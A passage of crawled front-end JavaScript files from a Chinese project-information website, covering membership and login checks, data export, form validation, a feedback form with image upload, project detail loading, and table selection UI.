        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            } else {
                result = "0"
            }
        }
    });
    return result
}

function projectExport_memberCenter(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if (eids.length > 0) {
            window.open("/Generate/Generate_All_Info_hw.aspx?id=" + eids)
        } else {
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function projectExportExcel_memberCenter(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if (eids.length > 0) {
            window.open("/Generate/ExportList_hw.aspx?eids=" + eids)
        } else {
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function FollowItem(id) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $("input[name='evenid']").val(id);
    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                qikoo.dialog.payProj(function () { })
            } else {
                qikoo.dialog.alert3("付费会员可使用此功能");
            }
        }
    })
}

/*公共方法*/

//获取权限
function GetAuto() {
    var result = "空";

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    $.ajax({
        url: encodeURI(url),
        cache: false,
        async: false,
        type: "post",
        data: {
            "method": "power"
        },
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                result = "游客";
            }
            else if (data.indexOf("试用") > -1) {
                result = "试用";
            }
            else if (data.indexOf("5") > -1) {
                result = "免费";
            }
            else if (data.indexOf("1") > -1 && data.indexOf("试用") == -1) {
                result = "付费";
            }
        }
    });

    return result;
}

/*格式化时间 秒  如02*/

function dateF(s) {
    return s < 10 ? "0" + s : s
}


function isLogin() {
    var result = "0";
    var Key = getQueryString("Key");
    if (Key == undefined) {
        Key = ""
    }
    result = $.ajax({
        async: false,
        url: encodeURI("/Login/Login.ashx"),
        type: "post",
        data: {
            action: "isLogin",
            Key: Key
        }
    }).responseText;
    return result
}

function dateDiff(firstDate, secondDate) {
    var datestart = new Date(firstDate);
    var dateend = new Date(secondDate);
    var difvalue = (dateend - datestart) / (1000 * 60 * 60 * 24);  //两个日期之间的 day差值

    var dateobject = new Date()
    var currentdate = dateobject.toISOString().split('T')[0];

    var difvalueStart = (new Date(currentdate) - datestart) / (1000 * 60 * 60 * 24);//当前日期与开始日期之间的 day差值

    var difvalueEnd = (new Date(currentdate) - dateend) / (1000 * 60 * 60 * 24);//当前日期与结束日期之间的 day差值

    if ((difvalue > 365) || (difvalueStart > 365) || (difvalueEnd > 365))//任意一种情况的差值大于1年 365天 都返回false 反之则为true
    {
        return false;
    } else {
        return true;
    }
}

//判断日期差异 当起始日期大于截止日期 则返回 false 或者 任意日期 大于当前日期 也返回 false
function dateDiffEx(firstDate, secondDate) {
    var datestart = new Date(firstDate);
    var dateend = new Date(secondDate);
    var difvalue = (dateend - datestart) / (1000 * 60 * 60 * 24);  //两个日期之间的 day差值

    var dateobject = new Date()
    var currentdate = dateobject.toISOString().split('T')[0];

    var difvalueStart = (new Date(currentdate) - datestart) / (1000 * 60 * 60 * 24);//当前日期与开始日期之间的 day差值

    var difvalueEnd = (new Date(currentdate) - dateend) / (1000 * 60 * 60 * 24);//当前日期与结束日期之间的 day差值


    if ((difvalue < 0) || (difvalueStart < 0) || (difvalueEnd < 0)) {
        return false;
    }
    else { return true; }
}

$.getScript('/JS/phoneValidator.js', function () {
    console.log(' 脚本加载完成！');
});

function isTel(tel) {
    /*var myreg = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
    var isPhone = /^([0-9]{3,4}-)?[0-9]{7,8}$/;

    // 验证手机号码并缓存结果
    var validationResult = validatePhone(tel, 'CN');

    if (!isPhone.test(tel) && !validationResult.isValid) {
        return false
    }
    return true
}

function isMobile(tel) {
    // 验证手机号码并缓存结果
    var validationResult = validatePhone(tel, 'CN');
    /*var myreg = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
    if (!validationResult.isValid) {
        return false
    }
    return true
}

function isValidEmailAddress(emailAddress) {
    var pattern = /^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/;
    return pattern.test(emailAddress)
}

function currentTime(formatStr) {
    var $this = new Date();
    var str = formatStr;
    var Week = ["日", "一", "二", "三", "四", "五", "六"];
    str = str.replace(/yyyy|YYYY/, $this.getFullYear());
    str = str.replace(/yy|YY/, ($this.getYear() % 100) > 9 ? ($this.getYear() % 100).toString() : "0" + ($this.getYear() % 100));
    str = str.replace(/MM/, $this.getMonth() > 9 ? ($this.getMonth() + 1).toString() : $this.getMonth() + 1);
    str = str.replace(/M/g, $this.getMonth() + 1);
    str = str.replace(/w|W/g, Week[$this.getDay()]);
    str = str.replace(/dd|DD/, $this.getDate() > 9 ? $this.getDate().toString() : "0" + $this.getDate());
    str = str.replace(/d|D/g, $this.getDate());
    str = str.replace(/hh|HH/, $this.getHours() > 9 ? $this.getHours().toString() : "0" + $this.getHours());
    str = str.replace(/h|H/g, $this.getHours());
    str = str.replace(/mm/, $this.getMinutes() > 9 ? $this.getMinutes().toString() : "0" + $this.getMinutes());
    str = str.replace(/m/g, $this.getMinutes());
    str = str.replace(/ss|SS/, $this.getSeconds() > 9 ? $this.getSeconds().toString() : "0" + $this.getSeconds());
    str = str.replace(/s|S/g, $this.getSeconds());
    return str
}

/*浏览统计*/
function logs(title, Type) {
    var Action = "look";
    var Title = title;
    var CurrentUrl = window.location.href;
    var filepath = CurrentUrl;

    function GetFileNameNoExt(filepath) {
        if (filepath != "") {
            var names = filepath.split("\\");
            var pos = names[names.length - 1].lastIndexOf(".");
            var pos2 = names[names.length - 1].lastIndexOf("/") + 1;
            var ceshi = names[names.length - 1].substring(pos2, pos);
            return ceshi
        }
    }
    var ID = GetFileNameNoExt(filepath);
    var ref = "";
    if (document.referrer.length > 0) {
        ref = document.referrer
    }
    try {
        if (ref.length == 0 && opener.location.href.length > 0) {
            ref = opener.location.href
        }
    } catch (e) { }
    var data = {
        type: Type,
        action: Action,
        id: ID,
        title: Title,
        sourceUrl: ref,
        currentUrl: CurrentUrl
    };
    $.ajax({
        type: "post",
        url: "/Public/LookTitle.ashx",
        data: "type=" + Type + "&action=" + Action + "&id=" + ID + "&title=" + Title + "&sourceUrl=" + ref + "&CurrentUrl=" + CurrentUrl,
        dataType: "jsonp",
        success: function (data) { }
    })


};
//根据QueryString参数名称获取值
function getQueryStringByName(name) {
    var result = location.search.match(new RegExp("[\?\&]" + name + "=([^\&]+)", "i"));
    if (result == null || result.length < 1) {
        return "";
    }
    return result[1];
}
function ShowAddSearch(flag) {
    qikoo.dialog.alert_add('', '', '', flag);
}

function ShowUpdateSearch(flag, queryid) {
    qikoo.dialog.alert_update('', '', '', flag, queryid);
}




//是否以指定字符串结尾
function EndWith(str, endStr) {
    var d = str.length - endStr.length;
    return (d >= 0 && str.lastIndexOf(endStr) == d)
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Feedback/js/FeedBack.js
body_size: 3015
content:
var fileLists = []; //定义数组
$("#btnsubmit").click(function ()
{
    var url = '/Feedback/Handler/FeedBack_Add.ashx';

    var content = $("#des").val();
    var contactinformation = $("#contactinformation").val();

    if (content == "" || content.length == 0)
    {
        $('.alert').html("意见建议不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }


    if (contactinformation == "" || contactinformation.length == 0)
    {
        $('.alert').html("联系方式不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }


    var pattern = new RegExp("[`~@#$^&*=|{}''\\[\\]<>《》/~@#￥……&*——|{}【】‘”“']");
    if (pattern.test(content))
    {
        $('.alert').html("您输入的意见建议中含有特殊字符，请重新输入。").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }




    var picture = '';
    var formData = new FormData();

    formData.append("Title", "意见建议");

    formData.append("content", content);
    for (var i = 0; i < fileLists.length; i++)
    {
        formData.append("files", fileLists[i]);
    }
    formData.append("contactinformation", contactinformation);

    //追加 字段 联系人linkman  邮箱email 公司名称company  --begin 2023-5-4 15:14:57
    var linkman = $("#linkman").val();
    if (linkman != "" && linkman.length > 0)
    {
        formData.append("linkman", linkman);
    }
    var email = $("#email").val();
    if (email != "" && email.length > 0)
    {
        formData.append("email", email);
    }
    var company = $("#company").val();
    if (company != "" && company.length > 0)
    {
        formData.append("company", company);
    }
    //追加 字段 联系人linkman  邮箱email 公司名称company  --end 2023-5-4 15:14:57

    $.ajax({
        url: url,
        type: 'post',
        data: formData,
        processData: false,
        contentType: false,
        success: function (msg)
        {
            if (msg == "true")
            {
                $("#des").val("");
                $("#contactinformation").val("");
                $("#uploadimgshow").empty();

                //追加字段 清空    --begin 2023-5-4 15:17:24
                $("#linkman").val("");
                $("#email").val("");
                $("#company").val("");
                //追加字段 清空    --end 2023-5-4 15:17:24

                fileLists = [];


                $('.alert').html("收到您的意见，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                qikoo.dialog.hide();
                return;
            } else
            { $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut(); }
        }
    });
})


$("#cancelbtn").click(function ()
{
    $("#ipt_Phone").val("");
    $("#ipt_content").val("");


    $("#des").val("");
    $("#contactinformation").val("");
    $("#uploadimgshow").empty();

    //追加字段 清空    --begin 2023-5-4 15:17:24
    $("#linkman").val("");
    $("#email").val("");
    $("#company").val("");
    fileLists = [];
    //追加字段 清空    --end 2023-5-4 15:17:24

})

function showImg(obj)
{
    var file = obj.files[0];


    var reg = /\.\w+$/;
    var filesuffix = file.name.substring(file.name.lastIndexOf('.') + 1);

    if (filesuffix.toLowerCase() != "gif" && filesuffix.toLowerCase() != "jpg" && filesuffix.toLowerCase() != "png")
    {
        $('.alert').html("图片格式不正确！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }

    //if (file.size > 2048) {
    //    $('.alert').html("图片过大！").addClass('alert-success').show().delay(1500).fadeOut();
    //    return;
    //}


    fileLists.push(file);
    var url = window.URL.createObjectURL(file)
    var uploadimg = "<div class='picdiv'><img src='" + url + "' class='pic' onclick='picclick(this)' /><span class='delete_pic' onclick='delete_pic(this)' title='取消上传' ><img src='/Feedback/images/delpic.png'/><span></div>";
    $('#uploadimgshow').append(uploadimg);
}


function fileSelect()
{
    document.getElementById("upload-input").click();
}


function delete_pic(obj)
{
    var imgindex = $(obj).parents(".picdiv").index();
    fileLists.splice(imgindex, 1);
    $(obj).parents(".picdiv").remove();
}



function picclick(obj)
{
    var _this = $(obj);//将当前的pimg元素作为_this传入函数  
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
}




function imgShow(outerdiv, innerdiv, bigimg, _this)
{
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function ()
    {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale)
        {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale)
            {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale)
        {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else
        {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function ()
    {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.bhi.com.cn/images/header/tel.svg
body_size: 776
content:
<svg t="1683784428452" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3100" width="18" height="18"><path d="M935.254 760.747c0 158.72-72.746 158.72-423.254 158.72-350.506 0-423.254 0-423.254-158.72 0-171.946 191.786-515.84 423.254-515.84 231.466 0 423.254 343.894 423.254 515.84v0 0zM512 317.653c-99.2 0-178.56 79.36-178.56 178.56s79.36 178.56 178.56 178.56c99.2 0 178.56-79.36 178.56-178.56 0-99.2-79.36-178.56-178.56-178.56v0 0zM141.654 449.921c72.746-119.040 198.4-244.694 370.346-244.694s310.826 138.88 370.346 244.694c33.066 52.906 92.586 46.294 119.040 0 19.84-33.066 72.746-330.666-489.386-330.666-562.134 0-509.226 304.214-489.386 330.666 39.68 52.906 105.814 26.454 119.040 0v0 0z" fill="#0a7bfb" p-id="3101"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/ProjectDetail.js?v=20260131224631
body_size: 2231
content:
var project = {
    GetProjectById: function (iID, type) {
        //先进行数据清除
        $(".project").html('');
        $("#actor").html('');

        var action = "nzj";
        if (typeof (type) != 'undefined' && type == "vip") {
            action = "vip";
        }

        //请求数据
        $.post("/Projects/Handler/ProjectHandler.ashx?action=" + action+"&v="+Math.random(1), { id: iID }, function (data) {
            //debugger;
            $(".project").html($(".temp_project").html().temp(data));

            //如果是vip则加入跟踪信息
            if (action == "vip") {
                //debugger;
                //alert($("ul[name=gz" + iID + "]").html());

                var appends = '';
                var appendResults = '';
                $.each(data.ProjectAppendInfos, function (index, appendinfo) {
                    appends = $("#temp_gz").html();
                    appendResults += appends.temp(appendinfo)
                });

                $("ul[name=gz" + iID + "]").html(appendResults);
            }

            var actorTemp;
            var temp_linkman;

            $.each(data.Actors, function (index, obj) {
                actorTemp = $("#temp_actorList").html();

                //参与者
                $("#actor").append(actorTemp.temp(obj)); //actorTemp.temp(obj));

                //联系人
                var linkmanHtml = "";
                //联系人
                $.each(obj.LinkMans, function (index, linkman) {
                    temp_linkman = $("#temp_linkman").html();
                    linkmanHtml += temp_linkman.temp(linkman);
                });

                $("table[name=actor" + obj.ID + "]").append(linkmanHtml);
            });


        }, "json");
        //上一条 下一条
        project.LoadPrevAndNext(iID);
        //收藏
        project.savetohomeBySingle(iID);
    },
    LoadPrevAndNext: function (currentId) {
        var prev; //上一个
        var next; //下一个
        var count = $("#detailList tr").length - 1; //总个数

        var currentIndex = $("#detailList input[value=" + currentId + "]").closest("tr").index();

        if (count == 1) {
            $(".prev").css("display", "none");
            $(".next").css("display", "none");
        }
        else {
            if (currentIndex == 1) {
                $(".prev").css("display", "none");
                $(".next").css("display", "block");
                var tmpIndex = (parseInt(currentIndex) + 1);
                $(".next").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
            }
            else if (currentIndex == count) {
                $(".prev").css("display", "block");
                $(".next").css("display", "none");
                var tmpIndex = (parseInt(currentIndex) - 1);
                $(".prev").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
            }
            else {
                $(".prev").css("display", "block");
                $(".next").css("display", "block");
                var tmpIndex = parseInt(currentIndex) - 1;
                $(".prev").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
                tmpIndex = parseInt(currentIndex) + 1;
                $(".next").attr("targetid", $("#detailList tr:eq(" + tmpIndex + ")").find("td input[name=area]").val());
            }
        }

    },
    SearchByCompanyName: function (companyname) {
        $.post("../Public/SearchCompanyInfo.ashx", { company: companyname }, function (data) {
            $("#dialog").html(data);

            $("#dialog").dialog("destroy").dialog({
                autoOpen: false,
                bgiframe: true,
                modal: true,
                width: 620,
                title: companyname + '相关信息'
            });

            $("#dialog").dialog("open");
        });

    },
    savetohomeBySingle: function (eid) {
        $("#saveToHome").attr("targetid", eid);
    }

};


//参与者弹出层
$(function () {


    $("table.evod tr:even").css('background', '#f6f6f6');

    $("table.evod tr.forcecolor").css('background', '#0e94e0');

    if ($.browser.msie && $.browser.version <= 6) {
        $('.PopupLayer').css('position', 'absolute');
    };
    $('.PopupLayer').css({ 'top': $('.PopupLayer').outerHeight() * (-1) + 'px', 'opacity': 0 });






    $(document).on("click", "#close", function () { notice_hidden(); });

    $(document).on("click", ".open", function () {
        var href = $(this).attr("link");
        $.post("/Projects/Handler/ProjectHandler.ashx?action=actorName&v="+Math.random(1), { actorName: $(this).attr("title"), type: $(this).attr("type"), link: href }, function (data) {
            if (data == "1") {
                window.open(href);
            } else {
              
                check();
                $(".PopupLayer").html(data); notice_show();
            }
        });

    });

    $(document).on("click", ".bopen", function () {
        window.open($(this).attr("title"));
    });

    $(window).resize(function () {
        check();
    });

});

function check() {
    var kk = $(".PopupLayer").outerHeight() * -1, ww = $(document).height(), qq = parseInt($(".PopupLayer").css("top"));
    if (qq == kk || qq == ww) {
        return;
    } else {
        var browser_visible_region_height = document.documentElement.clientHeight;
        var element_height = $('.PopupLayer').outerHeight();
        var element_show_top = (browser_visible_region_height - element_height) / 2;
        $(".PopupLayer").stop(true).animate({ top: element_show_top }, 800);
    }
}

function notice_show() {
    //$(".PopupLayer").css("display", "block");

    var browser_visible_region_height = document.documentElement.clientHeight;
    var element_height = $('.PopupLayer').outerHeight();
    var element_show_top = (browser_visible_region_height - element_height) / 2;

    $(".PopupLayer").stop(true).animate({ top: element_show_top, opacity: 1 }, 0); //

}

function notice_hidden() {
    var browser_visible_region_height = document.documentElement.clientHeight;
    var element_height = $('.PopupLayer').outerHeight();
    var element_show_top = (browser_visible_region_height - element_height) / 2;
    var ee = -element_height;
    $(".PopupLayer").stop(true).animate({ top: ee, opacity: 0 }, 0);
    //$(".PopupLayer").css("display", "none");
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/index_hw.js?v=20260131224631
body_size: 16489
content:
/*此文件修改完要压缩 魏闯 2017-3-13*/
var comefrom = "&come=hw";
(function ($) {
    $.fn.tableUI = function (options) {
        var defaults = {
            evenRowClass: "evenRow",
            oddRowClass: "oddRow",
            activeRowClass: "activeRow",
            clickRowClass: "clickRow"
        };
        var options = $.extend(defaults, options);
        this.each(function () {
            var thisTable = $(this);
            $(thisTable).find("tr:even").addClass(options.evenRowClass);
            $(thisTable).find("tr:odd").addClass(options.oddRowClass);
            $(thisTable).find("tr").bind("mouseover",
			function () {
			    $(this).addClass(options.activeRowClass)
			});
            $(thisTable).find("tr").bind("mouseout",
			function () {
			    $(this).removeClass(options.activeRowClass)
			})
        })
    }
})(jQuery);
$(function () {
    $(".table_grid").tableUI()
});
function inputTips(inputText) {
    $(inputText).focus(function () {
        if ($(this).val() == this.defaultValue) {
            this.value = ""
        }
    });
    $(inputText).blur(function () {
        if ($(this).val() == "") {
            this.value = this.defaultValue
        }
    })
}
$(document).on("focus", ".keywords",
function () {
    inputTips(".keywords")
});
$(document).on("click", ".table_grid tr",
function () {
    if ($(this).find('input[type="checkbox"]').prop('checked') == true) {
        $(this).closest('tr').removeClass('clickRow');
        $(this).find('input[type="checkbox"]').prop('checked', false)
    } else {
        $(this).closest('tr').addClass('clickRow');
        $(this).find('input[type="checkbox"]').prop('checked', true)
    };
    $(".toolbar_left input[type='checkbox']").prop("checked", $(".table_grid input[type='checkbox']").length == $(".table_grid input[type='checkbox']:checked").length ? true : false)
});
$(document).on("click", ".table_grid input[type='checkbox']",
function () {
    if ($(this).prop('checked') == false) {
        $(this).prop('checked', true);
        $(this).closest('tr').addClass('clickRow')
    } else {
        $(this).prop('checked', false);
        $(this).closest('tr').removeClass('clickRow')
    }
});
$(document).on("click", ".toolbar_left input[type='checkbox']",
function () {
    if ($(this).prop('checked') == true) {
        $('.table_grid').find('tr').addClass('clickRow')
    } else {
        $('.table_grid').find('tr').removeClass('clickRow')
    };
    $(".table_grid input[type='checkbox']").prop('checked', this.checked);
    $(".toolbar_left input[type='checkbox']").prop('checked', this.checked)
});
$(".quick_links_panel li").mouseenter(function () {
    $(this).children(".mp_tooltip").animate({
        left: -92,
        queue: true
    });
    $(this).children(".mp_tooltip").css("visibility", "visible");
    $(this).children(".ibar_login_box").css("display", "block")
});
$(".quick_links_panel li").mouseleave(function () {
    $(this).children(".mp_tooltip").css("visibility", "hidden");
    $(this).children(".mp_tooltip").animate({
        left: -121,
        queue: true
    });
    $(this).children(".ibar_login_box").css("display", "none")
});
var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
$(window).scroll(function () {
    checkScroll()
});
$(window).resize(function () {
    checkScroll()
});
function checkScroll() {
    $(window).scrollTop() > 200 ? showReturnTop() : hideReturnTop()
}
function showReturnTop() {
    $('.return_top').show('normal')
}
function hideReturnTop() {
    $('.return_top').hide('fast')
}
$('.return_top').click(function () {
    $('html,body').animate({
        'scrollTop': 0
    },
	200)
});
function selectAll(par, sub, status) {
    $(par).click(function () {
        $(sub).prop('checked', this.checked)
    });
    $(sub).click(function () {

        //处理特殊情况  参与企业以及管理模式  数量对上但不选择全选
        let islimit = IsSomeLimitStr(StaticStore.StaticStoreParam.arrayLimitAll, sub);
        if (islimit) {
            $(par).prop("checked", false);
        }
        else {
            $(par).prop("checked", $(sub).length == $(sub + ":" + status).length ? true : false);
        }
    })
};
function selectAll1() {
    //selectAll("input[name='hb']", "input[name='huabei']", "checked");
    //selectAll("input[name='db']", "input[name='dongbei']", "checked");
    //selectAll("input[name='xn']", "input[name='xinan']", "checked");
    //selectAll("input[name='hd']", "input[name='huadong']", "checked");
    //selectAll("input[name='zn']", "input[name='zhongnan']", "checked");
    //selectAll("input[name='xb']", "input[name='xibei']", "checked");
    selectAll("input[class='zoneAll']", "input[class='zone']", "checked");
    selectAll("input[class='progressAll']", "input[class='progress']", "checked");
    selectAll("input[class='sourceAll']", "input[class='source']", "checked");
    selectAll("input[class='investTypeAll']", "input[class='investType']", "checked");
    selectAll("input[class='pNatureAll']", "input[class='pNature']", "checked");
    selectAll("input[class='bNatureAll']", "input[class='bNature']", "checked");
    selectAll("input[class='categoryAll']", "input[class='category']", "checked");
    selectAll("input[class='industryAll']", "input[class='indus']", "checked");
    selectAll("input[class='CurrentAll']", "input[class='current']", "checked");

    selectAll("input[name='hdf']", "input[name='hdfire']", "checked");
    selectAll("input[name='xnyf']", "input[name='xnyfire']", "checked");
    selectAll("input[name='oil']", "input[name='oil_sy']", "checked");
    selectAll("input[name='gas']", "input[name='gas_sq']", "checked");
    selectAll("input[name='syhg']", "input[name='syhg_syhg']", "checked");
    selectAll("input[tag='elec']", "input[tag='electric']", "checked");
    selectAll("input[tag='ener']", "input[tag='energy']", "checked");
    selectAll("input[name='农林牧渔']", "input[name='农林牧渔_农林牧渔']", "checked");
    selectAll("input[name='水利工程']", "input[name='水利工程_水利工程']", "checked");
    selectAll("input[name='公路']", "input[name='公路_公路']", "checked");
    selectAll("input[name='轨道交通']", "input[name='轨道交通_轨道交通']", "checked");
    selectAll("input[name='机场']", "input[name='机场_机场']", "checked");
    selectAll("input[name='交通运输配套设施']", "input[name='交通运输配套设施_交通运输配套设施']", "checked");
    selectAll("input[name='物流仓储']", "input[name='物流仓储_物流仓储']", "checked");
    selectAll("input[name='桥梁隧道']", "input[name='桥梁隧道_桥梁隧道']", "checked");
    selectAll("input[name='水运']", "input[name='水运_水运']", "checked");
    selectAll("input[name='金属矿']", "input[name='金属矿_金属矿']", "checked");
    selectAll("input[name='石油']", "input[name='石油_石油']", "checked");
    selectAll("input[name='天然气']", "input[name='天然气_天然气']", "checked");
    selectAll("input[name='新能源']", "input[name='新能源_新能源']", "checked");
    selectAll("input[name='矿产辅助工程']", "input[name='矿产辅助工程_矿产辅助工程']", "checked");
    selectAll("input[name='煤炭']", "input[name='煤炭_煤炭']", "checked");
    selectAll("input[name='非金属矿']", "input[name='非金属矿_非金属矿']", "checked");
    selectAll("input[name='化工辅助工程']", "input[name='化工辅助工程_化工辅助工程']", "checked");
    selectAll("input[name='石油化工']", "input[name='石油化工_石油化工']", "checked");
    selectAll("input[name='医药']", "input[name='医药_医药']", "checked");
    selectAll("input[name='煤化工']", "input[name='煤化工_煤化工']", "checked");
    selectAll("input[name='精细化工']", "input[name='精细化工_精细化工']", "checked");
    selectAll("input[name='无机化工']", "input[name='无机化工_无机化工']", "checked");
    selectAll("input[name='建筑材料']", "input[name='建筑材料_建筑材料']", "checked");
    selectAll("input[name='玻璃']", "input[name='玻璃_玻璃']", "checked");
    selectAll("input[name='水泥']", "input[name='水泥_水泥']", "checked");
    selectAll("input[name='陶瓷']", "input[name='陶瓷_陶瓷']", "checked");
    selectAll("input[name='非金属材料']", "input[name='非金属材料_非金属材料']", "checked");
    selectAll("input[name='沥青材料']", "input[name='沥青材料_沥青材料']", "checked");
    selectAll("input[name='电子设备制造']", "input[name='电子设备制造_电子设备制造']", "checked");
    selectAll("input[name='通用设备制造']", "input[name='通用设备制造_通用设备制造']", "checked");
    selectAll("input[name='专用设备制造']", "input[name='专用设备制造_专用设备制造']", "checked");
    selectAll("input[name='交通运输设备制造']", "input[name='交通运输设备制造_交通运输设备制造']", "checked");
    selectAll("input[name='农副产品加工']", "input[name='农副产品加工_农副产品加工']", "checked");
    selectAll("input[name='食品饮料']", "input[name='食品饮料_食品饮料']", "checked");
    selectAll("input[name='造纸印刷包装']", "input[name='造纸印刷包装_造纸印刷包装']", "checked");
    selectAll("input[name='纺织服装']", "input[name='纺织服装_纺织服装']", "checked");
    selectAll("input[name='日用品']", "input[name='日用品_日用品']", "checked");
    selectAll("input[name='居住建筑']", "input[name='居住建筑_居住建筑']", "checked");
    selectAll("input[name='公共建筑']", "input[name='公共建筑_公共建筑']", "checked");
    selectAll("input[name='专用建筑']", "input[name='专用建筑_专用建筑']", "checked");
    selectAll("input[name='火电']", "input[name='火电_火电']", "checked");
    selectAll("input[name='水电']", "input[name='水电_水电']", "checked");
    selectAll("input[name='新能源发电']", "input[name='新能源发电_新能源发电']", "checked");
    selectAll("input[name='铁路工程']", "input[name='铁路工程_铁路工程']", "checked");
    selectAll("input[name='新基建']", "input[name='新基建_新基建']", "checked");
    selectAll("input[name='风电']", "input[name='风电_风电']", "checked");
    selectAll("input[name='电网']", "input[name='电网_电网']", "checked");
    selectAll("input[name='核电']", "input[name='核电_核电']", "checked");
    selectAll("input[name='电力辅助工程']", "input[name='电力辅助工程_电力辅助工程']", "checked");
    selectAll("input[name='园区建设']", "input[name='园区建设_园区建设']", "checked");
    selectAll("input[name='公共交通']", "input[name='公共交通_公共交通']", "checked");
    selectAll("input[name='市政环保']", "input[name='市政环保_市政环保']", "checked");
    selectAll("input[name='社会事业']", "input[name='社会事业_社会事业']", "checked");
    selectAll("input[name='市政配套设施']", "input[name='市政配套设施_市政配套设施']", "checked");
    selectAll("input[name='供水排水']", "input[name='供水排水_供水排水']", "checked");
    selectAll("input[name='燃气热力']", "input[name='燃气热力_燃气热力']", "checked");
    selectAll("input[name='通信']", "input[name='通信_通信']", "checked");
    selectAll("input[name='污水处理']", "input[name='污水处理_污水处理']", "checked");
    selectAll("input[name='废气处理']", "input[name='废气处理_废气处理']", "checked");
    selectAll("input[name='固废处理']", "input[name='固废处理_固废处理']", "checked");
    selectAll("input[name='生态']", "input[name='生态_生态']", "checked");
    selectAll("input[name='生态1']", "input[name='生态1_生态1']", "checked");
    selectAll("input[name='休闲旅游']", "input[name='休闲旅游_休闲旅游']", "checked");
    selectAll("input[name='黑色金属']", "input[name='黑色金属_黑色金属']", "checked");
    selectAll("input[name='有色金属']", "input[name='有色金属_有色金属']", "checked");
    selectAll("input[name='冶金辅助工程']", "input[name='冶金辅助工程_冶金辅助工程']", "checked");
    selectAll("input[name='待删除']", "input[name='待删除_待删除']", "checked");
    selectAll("input[name='建材']", "input[name='建材_建材']", "checked");
    selectAll("input[name='石油煤炭等燃料加工']", "input[name='石油煤炭等燃料加工_石油煤炭等燃料加工']", "checked");
    selectAll("input[name='化学原料和化学制品']", "input[name='化学原料和化学制品_化学原料和化学制品']", "checked");
